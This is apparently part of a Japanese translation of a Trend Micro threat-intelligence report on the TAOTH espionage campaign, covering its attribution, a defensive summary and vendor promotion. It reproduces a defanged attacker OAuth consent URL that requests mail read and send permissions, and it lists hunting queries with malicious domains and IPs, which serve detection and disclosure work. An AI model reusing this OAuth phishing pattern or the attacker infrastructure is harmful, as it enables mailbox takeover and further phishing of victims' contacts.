https[:]//login[.]microsoftonline[.]com/common/oauth2/v2.0/authorize?scope=offline_access+contacts.read+user.read+mail.read+mail.send&redirect_uri=https%3A%2F%2Fauth.onedrive365-jp.com%2Fgetauthtoken&response_type=code&client_id=e707daa3-579f-4bae-bb7d-89a73d52ffa1

上記のURLが示すように、攻撃者のOAuthアプリケーションは、「gmail.modify(編集)」や「mail.read(読み込み)+ mail.send(送信)」といったメール操作の権限を要求しています(「scope」の箇所を参照)。そのため攻撃者は、侵害したメールアカウントを用いて被害者の連絡先や接点を見つけ出し、それを起点にフィッシング活動や情報流出の範囲を拡大させていると予想されます。



また、難読化された中間ページは「Webビーコン」として機能し、下記に示す中国のメッセージプッシュサービスにリクエストを送ることで、被害者からのアクセスを攻撃者側に通知します。

sctapi[.]ftqq[.]com

中間ページの難読化手段としては、公開サービス「obfuscator.io」が使用されています。難読化を解除した後の例を、下図に示します。

- C&Cインフラの重複:攻撃キャンペーン「TAOTH」と、「ITOCHU's research」から報告された活動の双方において、同一インフラが利用されている。例えば、「45[.]32[.]117[.]177」が挙げられる。

- ツールの共有:マルウェア「TOSHIS」は、「Xiangoop」の亜種に相当する。さらに、両活動において、Cobalt Strikeビーコンの用いるC&Cアドレスやウォーターマークが一致している。

- 類似のTTPs(Tactics:戦略、Techniques:技術、Procedures:手順):両活動において、一貫して同一の手口が利用されている。例えば、VSCodeによる通信トンネルの確立、正規アプリケーション(YouDaoやSogou)を悪用したサプライチェーン攻撃などが挙げられる。

- 標的地域の一致:双方とも、中国や台湾、香港の標的を狙っている。

まとめ

本稿では、攻撃キャンペーン「TAOTH」について取り上げ、サポート切れアプリケーションやスピアフィッシングメールを介してマルウェアが配布される仕組みを分析しました。

「Sogou Zhuyin」を悪用した活動において、攻撃者は目立たないように振る舞いながら偵察を行い、被害者の中から特に価値のある標的を選出しています。この目的のため、DESFYやGTELAMなどのスパイウェアによって情報窃取を行います。特にGTELAMは、情報流出の秘匿性を高めるために、Google Driveを介してデータを転送します。一方、現在も続いているスピアフィッシング活動では、標的に対して不正なメールを送りつけ、さらなる攻撃に発展させようとします。

企業や組織では、今回のような攻撃に先手を打って備えるため、利用中の環境を定期的に検査し、サポート切れソフトウェアが見つかり次第、管理の行き届いた別のアプリケーションに切り替えることを推奨します。また、ユーザの方は、インターネットからダウンロードしたファイルの拡張子を常に確認する他、クラウドアプリケーションからの権限要求に対して慎重に検証することが重要です。

Trend Vision One™を活用したプロアクティブなセキュリティ対策

「Trend Vision One™」は、唯一のAI駆動型エンタープライズ・サイバーセキュリティプラットフォームであり、サイバーリスク管理やセキュリティ運用、堅牢な多層保護を一元化して提供します。この包括的なアプローチにより、全てのデジタル資産を通してプロアクティブにセキュリティ対策を実行し、先手を打って脅威を予測、阻止することが可能になります。Trend Vision Oneを導入することで、セキュリティ上の弱点や盲点を一掃してより重要な課題に注力し、セキュリティを戦略上のパートナーと見据え、さらなるイノベーションを促進することが可能です。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロのお客様は、 Trend Vision One™の脅威インサイト(Threat Insight)にアクセスすることで、最新の脅威や攻撃グループに関するトレンドリサーチの分析をご確認いただけます。

Trend Vision Oneのアプリ「Threat Insights」

TAOTH Campaign Exploits End-of-Support Software to Target Traditional Chinese Users and Dissidents(サポート切れソフトウェアを悪用して繁体字利用者や反体制派を狙う攻撃キャンペーン「TAOTH」について解説)

Trend Vision Oneのアプリ「Intelligence Reports(IOC Sweeping)」

TAOTH Campaign Exploits End-of-Support Software and Phishing to Target Dissidents and Journalists in East Asia(サポート切れソフトウェアやフィッシングメールを悪用して東アジアの反体制派やジャーナリストを狙う攻撃キャンペーン「TAOTH」について解説)

スレットハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Trend Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

VSAPIを検知

eventName:MALWARE_DETECTION AND malName:(*TOSHIS* OR *C6DOOR* OR *GTELAM* OR *DESFY*)

ネットワーク – ドメイン

eventSubId:602 AND (objectHostName: "practicalpublishing.s3.dualstack.us-east-1.amazonaws.com" OR objectHostName: "www.auth-web.com" OR objectHostName: "auth.onedrive365-jp.com")

ネットワーク - IP

eventId:3 AND ( src:"45.32.117.177" OR src:"64.176.50.181" OR src:"154.90.62.210" OR src:"38.60.203.134" OR src:"192.124.176.51" OR dst:"45.32.117.177" OR dst:"64.176.50.181" OR dst:"154.90.62.210" OR dst:"38.60.203.134" OR dst:"192.124.176.51")

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからご参照いただけます。

参考記事:

TAOTH Campaign Exploits End-of-Support Software to Target Traditional Chinese Users and Dissidents

By: Nick Dai, Pierre Lee

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)